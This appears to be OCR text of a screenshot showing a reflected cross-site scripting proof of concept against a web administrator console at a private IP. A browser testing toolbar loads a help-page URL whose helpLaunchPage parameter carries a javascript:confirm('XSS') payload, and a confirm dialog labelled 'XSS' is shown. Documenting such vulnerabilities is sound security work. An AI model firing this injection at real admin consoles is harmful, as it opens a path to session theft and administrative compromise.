 Administrator Console
https://192.168.1.50/dana-admin/help/launchHelp.cgi?helpLaunchPage=javascrip
Search
ABP
security
INT SQL- XSS- Encryption- Encoding- Other-
Load URL https://192.168.1.50/dana-admin/help/launchHelp.cgi?helpLaunchPage=javascript:confirm('XSS')("")
Split URL
Execute
Enable Post data Enable Referrer
XSS
OK Cancel
Transferring data from 192.168.1.50...